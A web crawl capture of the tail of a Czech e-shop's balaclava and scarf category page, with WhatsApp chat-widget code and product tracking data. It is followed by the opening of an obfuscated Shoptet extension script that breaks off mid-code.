        } else if (window.location.href.indexOf("https://www.kondik.cz/kosik") > -1 || window.location.href.indexOf("https://www.kondik.cz/objednavka") > -1) {
            let chatgoWhatsAppChatWidget = document.getElementById('chatgo-whatsapp-chat-widget');
            chatgoWhatsAppChatWidget.classList.add("chatgo-whatsapp-widget-display-invisible");
        }
        var chatgoWhatsAppChatButton = document.getElementById('chatgo-whatsapp-chat-button');
        var chatgoWhatsAppChatWindow = document.getElementById('chatgo-whatsapp-chat-window');
        chatgoWhatsAppChatWindow.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
                chatgoWhatsAppChatWindow.style.display = 'none';
            }
        });

        var chatgoWhatsAppChatBubble = document.getElementById('chatgo-whatsapp-chat-bubble');
        var bubbleEnabled = false;
        if (chatgoWhatsAppChatBubble) {
            bubbleEnabled = true;
            chatgoWhatsAppChatBubble.addEventListener('keydown', (e) => {
                if (e.key === 'Escape') {
                    chatgoWhatsAppChatBubble.style.display = 'none';
                }
            });
        }

        if (bubbleEnabled && !wasChatgoWhatsAppChatBubbleClosed) {
            chatgoWhatsAppChatBubble.style.display = "block";
        }
        chatgoWhatsAppChatButton.onclick = function() {
            if (bubbleEnabled) {
                chatgoWhatsAppChatBubble.style.display = "none";
                saveWithExpiryChatGoWhatsAppToLocalStorage('wasChatgoWhatsAppChatBubbleClosed', true, 3600000);
            }
            if (chatgoWhatsAppChatWindow.style.display === "none") {
                chatgoWhatsAppChatWindow.style.display = "block";
                localStorage.setItem('isChatgoWhatsAppChatWindowOpened', true);
                const firstLink = chatgoWhatsAppChatWindow.querySelector("button");
                if (firstLink) {
                    firstLink.focus();
                }
                if (screen != null && screen.width < 769) {
                    chatgoWhatsAppChatButton.style.display = "none";
                }
            } else {
                chatgoWhatsAppChatWindow.style.display = "none";
                localStorage.setItem('isChatgoWhatsAppChatWindowOpened', false);
                if (screen != null && screen.width < 769) {
                    chatgoWhatsAppChatButton.style.display = "block";
                }
            }
        };
        if (bubbleEnabled) {
            var chatgoWhatsAppChatBubbleCloseBtn = document.getElementById('chatgo-whatsapp-chat-bubble-close-btn');
            chatgoWhatsAppChatBubbleCloseBtn.onclick = function () {
                chatgoWhatsAppChatBubble.style.display = "none";
                saveWithExpiryChatGoWhatsAppToLocalStorage('wasChatgoWhatsAppChatBubbleClosed', true, 3600000);
            }
        }
        var chatgoWhatsAppChatWindowCloseBtn = document.getElementById('chatgo-whatsapp-chat-window-close-btn');
        chatgoWhatsAppChatWindowCloseBtn.onclick = function() {
            chatgoWhatsAppChatWindow.style.display = "none";
            localStorage.setItem('isChatgoWhatsAppChatWindowOpened', false);
            chatgoWhatsAppChatButton.style.display = "block";
        }
        document.querySelectorAll(".chatgo-whatsapp-contact").forEach(div => {
            div.addEventListener("keydown", function(event) {
                if (event.key === "Enter") {
                    this.click();
                }
            });
        });
    }
    function removeHiddenDelayClassAfterTimeoutChatGoWhatsApp() {
        let chatgoWhatsAppChatWidget = document.getElementById('chatgo-whatsapp-chat-widget');
        chatgoWhatsAppChatWidget.classList.remove("chatgo-whatsapp-widget-delay-hidden");
    }
    function saveWithExpiryChatGoWhatsAppToLocalStorage(key, value, ttl) {
        const now = new Date()
        const item = {
            value: value,
            expiry: now.getTime() + ttl,
        }
        localStorage.setItem(key, JSON.stringify(item))
    }
    function readWithExpiryChatGoWhatsAppFromLocalStorage(key) {
        const itemStr = localStorage.getItem(key)
        if (!itemStr) {
            return null
        }
        const item = JSON.parse(itemStr)
        const now = new Date()
        if (now.getTime() > item.expiry) {
            localStorage.removeItem(key)
            return null
        }
        return item.value
    }

    function chatgoWhatsAppShowGoToApp (contactElement) {
        var contactAvatar = contactElement.querySelector(".chatgo-whatsapp-avatar");
        var contactDetail = contactElement.querySelector(".chatgo-whatsapp-chat-window-contact-detail");
        var contactLinks = contactElement.querySelector(".chatgo-whatsapp-contact-go-to-whatsapp-links");
        contactAvatar.style.display = "none";
        contactDetail.style.display = "none";
        contactLinks.style.display = "block";
        const firstLink = contactElement.querySelector("a");
        if (firstLink) {
            firstLink.focus();
        }
    }

</script>
<!-- project html code footer -->
<style>
    .footer-image {
        text-align: center; /* Zarovnání na střed */
    }
    
    .footer-image img {
        max-width: 100%; /* Maximální šířka obrázku na mobilních zařízeních */
        height: auto; /* Automatická výška založená na poměru stran */
        margin-bottom: 100px; /* Mezera pod obrázkem */
    }

    @media (min-width: 768px) {
        /* Styl pro PC a tablety */
        .footer-image img {
            max-width: 700px; /* Větší šířka obrázku na PC */
        }
    }
</style>
<div class="footer-image">
    <img src="/user/documents/upload/patička web světlé.png" alt="Obrázek v zápatí">
</div>


        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"44811":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek multifunkční - více druhů","base_name":"Šátek multifunkční - více druhů","variant":"Barva: Zelená","manufacturer":"Brandit","content_ids":["42951\/ZEL"],"guid":"96f14ebe-8780-11ed-b63f-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"123.97","facebookPixelVat":false,"currency":"CZK","base_id":42951,"category_path":["Výstroj","Kukly \/ šátky"]},"43923":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek Shemagh BÍLO-ČERNÝ","base_name":"Šátek Shemagh BÍLO-ČERNÝ","variant":null,"manufacturer":"MFH","content_ids":["42168"],"guid":"83c338fa-7eb8-11ed-8c98-ecf4bbd49285","visibility":1,"value":"230","valueWoVat":"190.08","facebookPixelVat":false,"currency":"CZK","base_id":42168,"category_path":["Výstroj","Kukly \/ šátky"]},"52383":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek Shemagh BÍLO-MODRÁ","base_name":"Šátek Shemagh BÍLO-MODRÁ","variant":null,"manufacturer":"MFH","content_ids":["96346"],"guid":"d157fc40-3257-11f0-b047-c6fac013a242","visibility":1,"value":"230","valueWoVat":"190.08","facebookPixelVat":false,"currency":"CZK","base_id":48252,"category_path":["Výstroj","Kukly \/ šátky"]},"43917":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek Shemagh Khaki-černý","base_name":"Šátek Shemagh Khaki-černý","variant":null,"manufacturer":null,"content_ids":["42162"],"guid":"13780f30-7eb8-11ed-af8b-ecf4bbd49285","visibility":1,"value":"230","valueWoVat":"190.08","facebookPixelVat":false,"currency":"CZK","base_id":42162,"category_path":["Výstroj","Kukly \/ šátky"]},"38766":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"HELIKON bavlněná kukla s jedním otvorem - Coyote","base_name":"HELIKON bavlněná kukla s jedním otvorem - Coyote","variant":null,"manufacturer":"HELIKON","content_ids":["CZ-KO1-CO-11"],"guid":"cda63dc8-79e5-11ed-bb93-024225a01335","visibility":1,"value":"189","valueWoVat":"156.2","facebookPixelVat":false,"currency":"CZK","base_id":37404,"category_path":["Výstroj","Kukly \/ šátky"]},"38769":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"HELIKON bavlněná kukla s jedním otvorem - Šedá","base_name":"HELIKON bavlněná kukla s jedním otvorem - Šedá","variant":null,"manufacturer":"HELIKON","content_ids":["CZ-KO1-CO-35"],"guid":"d227d636-79e5-11ed-a904-024225a01335","visibility":1,"value":"189","valueWoVat":"156.2","facebookPixelVat":false,"currency":"CZK","base_id":37407,"category_path":["Výstroj","Kukly \/ šátky"]},"49861":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla 1D flexibilní Zelená","base_name":"Kukla 1D flexibilní Zelená","variant":null,"manufacturer":"MIL-TEC","content_ids":["96260"],"guid":"531bf1a4-023a-11ef-8ca8-4e595e8a4f93","visibility":1,"value":"250","valueWoVat":"206.61","facebookPixelVat":false,"currency":"CZK","base_id":46024,"category_path":["Výstroj","Kukly \/ šátky"]},"49846":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla Delta Armory - Black","base_name":"Kukla Delta Armory - Black","variant":null,"manufacturer":null,"content_ids":["96255"],"guid":"e87ad236-0237-11ef-99a2-4e595e8a4f93","visibility":1,"value":"250","valueWoVat":"206.61","facebookPixelVat":false,"currency":"CZK","base_id":46009,"category_path":["Výstroj","Kukly \/ šátky"]},"49849":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla Delta Armory - Olive","base_name":"Kukla Delta Armory - Olive","variant":null,"manufacturer":null,"content_ids":["96256"],"guid":"2be38d60-0238-11ef-9dc6-92d9043686e6","visibility":1,"value":"250","valueWoVat":"206.61","facebookPixelVat":false,"currency":"CZK","base_id":46012,"category_path":["Výstroj","Kukly \/ šátky"]},"49852":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla Delta Armory - Tan","base_name":"Kukla Delta Armory - Tan","variant":null,"manufacturer":null,"content_ids":["96257"],"guid":"71c63198-0238-11ef-beec-4e595e8a4f93","visibility":1,"value":"250","valueWoVat":"206.61","facebookPixelVat":false,"currency":"CZK","base_id":46015,"category_path":["Výstroj","Kukly \/ šátky"]},"49855":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla Delta Armory - Typhoon","base_name":"Kukla Delta Armory - Typhoon","variant":null,"manufacturer":null,"content_ids":["96258"],"guid":"8e76ae26-0238-11ef-a7ac-72a918af8f09","visibility":1,"value":"250","valueWoVat":"206.61","facebookPixelVat":false,"currency":"CZK","base_id":46018,"category_path":["Výstroj","Kukly \/ šátky"]},"45384":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla pletená 3 otvory Acryl ČERNÁ","base_name":"Kukla pletená 3 otvory Acryl ČERNÁ","variant":null,"manufacturer":"MFH","content_ids":["43281"],"guid":"44eaea2c-980a-11ed-9ec9-ecf4bbcda94d","visibility":1,"value":"200","valueWoVat":"165.29","facebookPixelVat":false,"currency":"CZK","base_id":43281,"category_path":["Výstroj","Kukly \/ šátky"]},"48894":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Černá","base_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Černá","variant":null,"manufacturer":"Wosport","content_ids":["WOSP184-BK"],"guid":"6b7f6c44-aa06-11ee-b438-ea39cf279c4a","visibility":1,"value":"370","valueWoVat":"305.79","facebookPixelVat":false,"currency":"CZK","base_id":45165,"category_path":["Výstroj","Kukly \/ šátky"]},"48897":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla s gumovou ochrannou maskou WST 2.0 - MC","base_name":"Kukla s gumovou ochrannou maskou WST 2.0 - MC","variant":null,"manufacturer":"Wosport","content_ids":["WOSP184-MC"],"guid":"6b8d77bc-aa06-11ee-b68c-ea39cf279c4a","visibility":1,"value":"370","valueWoVat":"305.79","facebookPixelVat":false,"currency":"CZK","base_id":45168,"category_path":["Výstroj","Kukly \/ šátky"]},"48903":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Písková","base_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Písková","variant":null,"manufacturer":"Wosport","content_ids":["WOSP184-TAN"],"guid":"6ba627b2-aa06-11ee-8fae-ea39cf279c4a","visibility":1,"value":"370","valueWoVat":"305.79","facebookPixelVat":false,"currency":"CZK","base_id":45174,"category_path":["Výstroj","Kukly \/ šátky"]},"48900":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Zelená","base_name":"Kukla s gumovou ochrannou maskou WST 2.0 - Zelená","variant":null,"manufacturer":"Wosport","content_ids":["WOSP184-OD"],"guid":"6b9a417c-aa06-11ee-8641-ea39cf279c4a","visibility":1,"value":"370","valueWoVat":"305.79","facebookPixelVat":false,"currency":"CZK","base_id":45171,"category_path":["Výstroj","Kukly \/ šátky"]},"44844":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla taktická se síťkou 1D černá","base_name":"Kukla taktická se síťkou 1D černá","variant":null,"manufacturer":"MFH","content_ids":["42957"],"guid":"097a8af2-8788-11ed-8b79-ecf4bbd49285","visibility":1,"value":"149","valueWoVat":"123.14","facebookPixelVat":false,"currency":"CZK","base_id":42957,"category_path":["Výstroj","Kukly \/ šátky"]},"49858":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla taktická se síťkou 1D olivová","base_name":"Kukla taktická se síťkou 1D olivová","variant":null,"manufacturer":"MFH","content_ids":["96259"],"guid":"79646702-0239-11ef-af3e-72a918af8f09","visibility":1,"value":"149","valueWoVat":"123.14","facebookPixelVat":false,"currency":"CZK","base_id":46021,"category_path":["Výstroj","Kukly \/ šátky"]},"42051":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla zásahová - 1 otvor, černá","base_name":"Kukla zásahová - 1 otvor, černá","variant":null,"manufacturer":"Miltec","content_ids":["MILT37"],"guid":"9de72e92-7d07-11ed-9dff-024225a01335","visibility":1,"value":"239","valueWoVat":"197.52","facebookPixelVat":false,"currency":"CZK","base_id":40296,"category_path":["Výstroj","Kukly \/ šátky"]},"38994":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla zásahová - 3 otvory, černá","base_name":"Kukla zásahová - 3 otvory, černá","variant":null,"manufacturer":"Miltec","content_ids":["MILT39"],"guid":"ec9335ba-79e5-11ed-ab5f-024225a01335","visibility":1,"value":"219","valueWoVat":"180.99","facebookPixelVat":false,"currency":"CZK","base_id":37632,"category_path":["Výstroj","Kukly \/ šátky"]},"42054":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Kukla zásahová - 3 otvory, olivová","base_name":"Kukla zásahová - 3 otvory, olivová","variant":null,"manufacturer":"Miltec","content_ids":["MILT38"],"guid":"9df32b5c-7d07-11ed-8494-024225a01335","visibility":1,"value":"179","valueWoVat":"147.93","facebookPixelVat":false,"currency":"CZK","base_id":40299,"category_path":["Výstroj","Kukly \/ šátky"]},"49101":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šála Barracuda 190x90 cm OPERATION CAMO (multicam)","base_name":"Šála Barracuda 190x90 cm OPERATION CAMO (multicam)","variant":null,"manufacturer":"MFH","content_ids":["16305X"],"guid":"d1bcf66e-b6ba-11ee-98b0-aa229da30aba","visibility":1,"value":"300","valueWoVat":"247.93","facebookPixelVat":false,"currency":"CZK","base_id":45372,"category_path":["Výstroj","Kukly \/ šátky"]},"42060":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šála Barracuda černá","base_name":"Šála Barracuda černá","variant":null,"manufacturer":"Miltec","content_ids":["MILT41"],"guid":"9e115f46-7d07-11ed-9a10-024225a01335","visibility":1,"value":"299","valueWoVat":"247.11","facebookPixelVat":false,"currency":"CZK","base_id":40305,"category_path":["Výstroj","Kukly \/ šátky"]},"42063":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šála Barracuda, coyote","base_name":"Šála Barracuda, coyote","variant":null,"manufacturer":"Miltec","content_ids":["MILT42"],"guid":"9e28b1d2-7d07-11ed-a0d4-024225a01335","visibility":1,"value":"299","valueWoVat":"247.11","facebookPixelVat":false,"currency":"CZK","base_id":40308,"category_path":["Výstroj","Kukly \/ šátky"]},"43926":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek Shemagh černo-zelený","base_name":"Šátek Shemagh černo-zelený","variant":null,"manufacturer":"MFH","content_ids":["42171"],"guid":null,"visibility":1,"value":"230","valueWoVat":"190.08","facebookPixelVat":false,"currency":"CZK","base_id":42171,"category_path":["Výstroj","Kukly \/ šátky"]},"47039":{"content_category":"Výstroj \/ Kukly \/ šátky","content_type":"product","content_name":"Šátek Shemagh Červeno - bílý","base_name":"Šátek Shemagh Červeno - bílý","variant":null,"manufacturer":"MFH","content_ids":["5KU47"],"guid":null,"visibility":1,"value":"230","valueWoVat":"190.08","facebookPixelVat":false,"currency":"CZK","base_id":43958,"category_path":["Výstroj","Kukly \/ šátky"]}},"banners":{"16":{"id":"banner6","name":"Kontakt","position":"footer"}},"lists":[{"id":"2352","name":"category: \/kukly-satky\/","price_ids":[44811,43923,52383,43917,38766,38769,49861,49846,49849,49852,49855,45384,48894,48897,48903,48900,44844,49858,42051,38994,42054,49101,42060,42063],"isMainListing":true,"offset":0},{"id":"2352","name":"category_best_sellers: \/kukly-satky\/","price_ids":[43926,44811,47039,43923,43917,44844,48900,48894,38769,49861],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.myshoptet.com/usr/shop-factory.myshoptet.com/user/documents/extension/1/indexjs.min.js?v=0.14827931548719291.385
body_size: 22083
content:
function _0x4255(_0x56bed2,_0x5e51c0){var _0x287e04=_0x287e();return _0x4255=function(_0x4d27bf,_0xa67de7){_0x4d27bf=_0x4d27bf-0x9e;var _0x110a2a=_0x287e04[_0x4d27bf];if(_0x4255['ZJsDiQ']===undefined){var _0x34c15f=function(_0x515c47){var _0x431679='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5e21a0='',_0x1cfab0='';for(var _0x24858e=0x0,_0x4134d9,_0x39cafb,_0x4f374b=0x0;_0x39cafb=_0x515c47['charAt'](_0x4f374b++);~_0x39cafb&&(_0x4134d9=_0x24858e%0x4?_0x4134d9*0x40+_0x39cafb:_0x39cafb,_0x24858e++%0x4)?_0x5e21a0+=String['fromCharCode'](0xff&_0x4134d9>>(-0x2*_0x24858e&0x6)):0x0){_0x39cafb=_0x431679['indexOf'](_0x39cafb);}for(var _0x4838e1=0x0,_0x471daf=_0x5e21a0['length'];_0x4838e1<_0x471daf;_0x4838e1++){_0x1cfab0+='%'+('00'+_0x5e21a0['charCodeAt'](_0x4838e1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cfab0);};var _0x425518=function(_0x59c4fa,_0x3e1ed9){var _0x249b12=[],_0x12b6f2=0x0,_0x572cbd,_0xc5138c='';_0x59c4fa=_0x34c15f(_0x59c4fa);var _0x5307e2;for(_0x5307e2=0x0;_0x5307e2<0x100;_0x5307e2++){_0x249b12[_0x5307e2]=_0x5307e2;}for(_0x5307e2=0x0;_0x5307e2<0x100;_0x5307e2++){_0x12b6f2=(_0x12b6f2+_0x249b12[_0x5307e2]+_0x3e1ed9['charCodeAt'](_0x5307e2%_0x3e1ed9['length']))%0x100,_0x572cbd=_0x249b12[_0x5307e2],_0x249b12[_0x5307e2]=_0x249b12[_0x12b6f2],_0x249b12[_0x12b6f2]=_0x572cbd;}_0x5307e2=0x0,_0x12b6f2=0x0;for(var _0x100277=0x0;_0x100277<_0x59c4fa['length'];_0x100277++){_0x5307e2=(_0x5307e2+0x1)%0x100,_0x12b6f2=(_0x12b6f2+_0x249b12[_0x5307e2])%0x100,_0x572cbd=_0x249b12[_0x5307e2],_0x249b12[_0x5307e2]=_0x249b12[_0x12b6f2],_0x249b12[_0x12b6f2]=_0x572cbd,_0xc5138c+=String['fromCharCode'](_0x59c4fa['charCodeAt'](_0x100277)^_0x249b12[(_0x249b12[_0x5307e2]+_0x249b12[_0x12b6f2])%0x100]);}return _0xc5138c;};_0x4255['OCufxF']=_0x425518,_0x56bed2=arguments,_0x4255['ZJsDiQ']=!![];}var _0x17f96c=_0x287e04[0x0],_0x26af77=_0x4d27bf+_0x17f96c,_0x1fe8ac=_0x56bed2[_0x26af77];return!_0x1fe8ac?(_0x4255['KojKva']===undefined&&(_0x4255['KojKva']=!![]),_0x110a2a=_0x4255['OCufxF'](_0x110a2a,_0xa67de7),_0x56bed2[_0x26af77]=_0x110a2a):_0x110a2a=_0x1fe8ac,_0x110a2a;},_0x4255(_0x56bed2,_0x5e51c0);}function _0x757b32(_0x1ac066,_0xff8f7){return _0x4d27(_0x1ac066-0x3c6,_0xff8f7);}function _0x344eee(_0x163027,_0x1533be){return _0x4255(_0x1533be- -0x1ba,_0x163027);}function _0x287e(){var _0x3e3a6b=['pZ3cQG','WR/cTc0','WOuXeq','DwBcRW','WOmucG','pc9Z','CgfU','E8kFua','Cmk7W4q','WQ4mWPy','pgrP','q29V','Fr3dJG','WOWCda','BNqV','jhtdJa','mZm0ntq4otLWt2Ppr0e','A8kGWRq','FahdGW','WPNdO8oNW7VcMmoHESo3WPxcSdGaANW','xLng','CgXH','WOHUca','WRuaBa','zuXP','WOv1rW','DMfS','nmouoq','emkcma','oCkuWOS','ugfY','W4ZcSNO','kSkeqG','wsDs','oWqT','DehhVq','FK0rW6JcQSkSsmoGWQOGuY0','u291','BuxdKq','WO/cU8oD','DhvL','eCkogq','Aw9U','BgXL','j8keDa','W6WpfW','rqyP','WO90ta','zmkwWPu','AgfZ','jSoQW4W','W7/cTMK','W5ZcTSkh','yw4G','ywPH','B2XH','W7JdPSoL','e8ofka','W5eiWOO','zMLY','CNjL','bCkzaa','CKLx','pta7','c37dRG','BMXL','W6TVrW','W6yhga','fmkcdG','Ag5H','ywzM','WO90sW','ymkBAW','jZ7cVq','DgvY','cYRcPG','mSoakG','W47cVgK','zmkovq','WR5UWQe','y2XH','FCkxFa','thWm','WP7cRxW','irTf','vL0O','mbXr','DgTV','BgfU','W6GfWPe','ywnQ','BbG5','W6NcTCkX','hmkpEG','Amk3W5u','WPRcM8kz','mtaWntKWnZD6v1DoDwK','WOiVkG','WOlcMb0','WPmFWPK','W4pcP8op','W4hcTSoz','ywn0','lsZcSq','uM9J','W6xcTZe','ENfd','zxjc','WPHvlG','fNddQG','ACoVWO0','W6KbgG','iYFcPG','qs/cVq','igLZ','ifrV','W5FcS3O','EhbP','CSk+W4G','W6G6W58','bSomWRW','WR5OW4G','W6TVEq','WQf/W4a','W7bxW5e','W7lcTCom','WOi9kq','W4hcUSol','WPpcHSo4','CCkABq','CKLe','y1BcNa','nSkMvq','CJPM','ndaZnte1mgLTuxHTDa','C3rY','rd5q','W63cR8ow','arhcIa','jSoFWQ4','WOKizq','lmkaqq','nLfoDe9vBG','rSkvea','ign1','A0fM','qfVdIq','WODUtq','Bwu9','Bvn0','WQOXfq','zxiV','WPlcNSoy','iL1B','WRG2ha','igfK','WOSnAq','iNnO','W4ZcVha','lcVdRq','t09B','AahdGa','Dt1w','rtJcOq','W6WeWOe','WRSRfq','fCkFiW','WPNdOCoGW7JcL8oJFCkmWPRcKr4mvW','zmo8WOa','ihrL','bhxdPa','y8k7W5i','lmonkg7cSeldHZeLy0tcL8kq','y3rP','W57cLry','W7LUW5a','wJrz','zgf0','zvbH','EenV','rgLL','z3rO','CM9N','s8kZW5m','WOfHW7W','x2rL','DxnL','EYJcQG','tcbS','Afn0','xZ9u','WR7cQJ8','zMLS','BMfT','W4ZcUg4','W7K6W58','W4VcJmo1','rSknfW','da7cJq','y2LH','j8oEW5S','hSowW5e','qSoEtCoyWPPiWQRcKmkCBxRcNCkC','zsbW','WPaozW','DJRcTq','isZdPq','quGH','WR9wWO4','xmkxgq','4BUhBIa','gxNdPW','zxnZ','WPaKca','WRCQAa','uSkaca','WRHkW4q','sfHt','ndKWntKYEuznuvH6','EHxdHG','bsFdVq','mIBcOq','zw50','BNrY','C3qT','th4A','WPJcNmon','nSohmq','Aw5K','CKf0','W4LUwG','l2rP','DgXL','Dg1S','ExbL','zw5Z','qJ9s','C2HV','WPNcNHm','Aa7dJq','W5lcLYy','DCoHBa','m8o6WPS','fN3dOa','vfLl','WPFcL8oA','WR03fq','uCkluG','rwnO','W5BdQIq','WRHUWPO','BgLH','WQ8oWPW','yw1Z','W6Gafq','q2vU','W6GoWPy','WR5fW4W','WP4BgW','EmkyvW','bdxdOa','icaG','y2LM','W40OjW','oJ7dKa','jhNdKq','ashdTW','W5xcR8ow','CMvZ','q2XH','ENbV','cWy+','AhjL','AwXP','Aw5N','W61JW5S','W5hcP8oe','WPj7wG','tJ7cQG','k3ZdLa','zxnH','WRiZpG','ENNdVW','mti3nJyYmeX1DNfcsa','FvbS','CJ0I','WO9vua','WQ0eW4S','BgfZ','C2mG','BsbK','BxtdNa','oHrp','WOJcSSkZ','ica8','tIBdRG','amoaWQW','Aw5J','id4G','nSkavG','zw5L','e8kjhW','zq/dJa','F8k0W5ieW4VcQYVcRceJB8oQ','qwnJ','W4pcSSoy','WRdcSLa','lxrH','zvn0','WOpcMHu','e8kieG','zsa+','BCoHXAe','CMnO','WOWPlG','meRdJq','C3m9','W7qVW5q','xKOE','WPxcMHW','EHtdQG','EIaT','DeLK','ACktWPm','WOD3wW','C2LV','vmodpW','wmkrW5u','l2rL','W6O9W5e','nSkria','u0G5','wSohxa','cGqP','dCklha','WQnaW4q','W75VAW','dhtdQa','ndxdVa','WPFdP3S','Dc5J','l3jV','eWlcUG','B3HF','zwn1','DgG9','zMLU','w0WJ','ExeB','W6HJEW','o8kvFW','lWbd','l2TH','DIbJ','ChjV','DCkzWOi','zb/cLq','W60lgG','yxrL','WR5hW4K','W5xdQCoA','fSokhW','WQVcVHW','wSkqW5W','W5pcOmoE','wWPw','EXVdHq','bW/cGq','lZeV','iaDh','WOn2tq','C2vH','W4tcThO','yrtdIq','c8oAW5W','WQapea','jmoinG','W47cNGa','rSkneW','W6uCpq','AgLZ','WRrSW6S','yc/dSa','CNrU','WPNcPcG','pHtcIG','BtxcHa','BNrL','DguV','x3nT','Dhi6','zSkhCG','nKrhCfvSEq','W5lcTCom','BxLZ','yM9K','nI7dQG','W5ZcU8oQ','ys1H','yb/dHG','jHVdIW','Bs1S','ug9W','igLU','W6OhW54','rmkzfW','yNhdNq','mCormG','C2v0','Dc1V','W6aYWPa','o8oYWOe','f8ohda','CKXP','zMzP','WR00nq','W5/cGXy','WQFcSmoD','wCkaeG','imsr4BUr','WRyTfq','W743lW','WR8Rgq','W61SAW','qM94','z2v0','vanW','WPRcMCk4','WOjLW70','l2fM','kvvi','t1HN','WPhcUhm','WOOtzq','A2LL','EmkrDW','WR/cNCob','lCkorq','W7RdS8oT','xHbr','x8ozpW','rxH0','pg3cJq','yxj0','WPrPqW','CgfY','AmoylG','oXLl','BZZdQG','zgL2','W4hcV8k+','vvjm','W7hcVmos','pupcMmoDWP3cRmk+W4RdP2SMWPq','amowia','lSoyWOu','jsFdOq','Dfn0','C2nY','h8oAW4K','yxr0','CNvT','WQ8peG','y255','W6hdVmoR','nmkorq','iSoekq','qwrY','Axb0','W7RdOSoY','W6ORW4K','WPz5wW','W4JdHqW','cMRdOa','CMfT','C8kaCq','WR8Zha','kWfl','EgLZ','Awf0','W75/ya','W6jeW5u','uf0L','l3bS','WR0vAq','bGG4','WR1VW60','zxq6','zXzr','WOxcP8k2','ihrH','W6pcVcq','CNnR','W6LKEq','uhpdRG','ct7dPG','BgvU','WPJcOCon','Cgf0','gmkgeW','W7ZdVmoL','l3zP','qCkadG','WPKDeq','hSocmG','W5JcSM8','WQmrqW','imoGWOG','qCkKgG','W70GCa','WOuesG','WQWQlq','Dg5L','CIaV','W4xcOIO','FxGm','vd1s','wSkXW4i','pYFcOG','c8o8WQK','WQPnW40','ltZcPa','W5JcRmks','W7f0W6W','p8kBWOm','dxxdUa','pIaG','W4NdTmoM','cmkicW','Asb0','cSorXO8','t2jL','rbHt','emolW6K','zunL','WPv/xa','W7anbW','AM9P','WOmmCW','W6xdU2O','xCofnq','WPxcHSon','pcpdOq','iqmc','B24V','W43dVSk0','WRXfW5m','omkDWOK','B8k8W4q','DefM','Cc1M','i2fM','WP7cVhK','BhvK','W4RcUdi','W5/cQxG','rxfd','sxrL','CKLK','y2Tf','iI9H','fCo7WQC','y2HH','ksVdTW','AaFdIW','W6ahW5G','Ag5V','B3zL','n8kBqW','W7mDsq','WPDkW4a','W74QFq','WOGtW5u','y8odlG','C29U','WPj/bW','lwTL','DgjV','l3nR','l2H1','u3bL','WO/cMaG','dhNdTq','d1aV','DgLV','xK5b','zs1S','CmkfWOC','W43cUhW','ifvs','zs1J','iSkuWPi','B3jP','rgLZ','W63dOmoc','WQFdS8oM','idWV','W7ibWPm','C3bS','WPe+pW','WPGqeW','CGBdKq','dLNdPW','ChrL','W4ZcQxm','lCkdwa','eCk9Fq','Dw5N','ysbQ','o8oPWPi','c8omWQW','W4FcSYi','lq1T','cmkefa','B249','f8okW7i','qwzM','zxjj','W4xcTcW','z3vH','W4pcSSoE','kmo4WPu','B3jH','kZ3cOa','zgvZ','C2HR','jthcMG','qwT0','rstdPq','C2TP','igGZ'];_0x287e=function(){return _0x3e3a6b;};return _0x287e();}(function(_0x312b5b,_0x23d65d){var _0x3bba10={_0x5200d6:0x29a,_0x3ce706:0x170,_0x1e47a8:'jYPY',_0x4719c4:0x119,_0x2d9b52:0x15b,_0x15b4e3:0x64,_0x2a73fe:0xb8,_0x20ece4:0x274,_0x47b51a:'wIz9',_0x53d59:0x30d,_0xe0db48:0x12e},_0x3a9911={_0x3087c3:0x348},_0x1b8eb9=_0x312b5b();function _0x4b416a(_0x596a23,_0xa593d0){return _0x4d27(_0x596a23- -_0x3a9911._0x3087c3,_0xa593d0);}function _0x3e317a(_0x1a65b3,_0x31dac1){return _0x4255(_0x31dac1-0x57,_0x1a65b3);}while(!![]){try{var 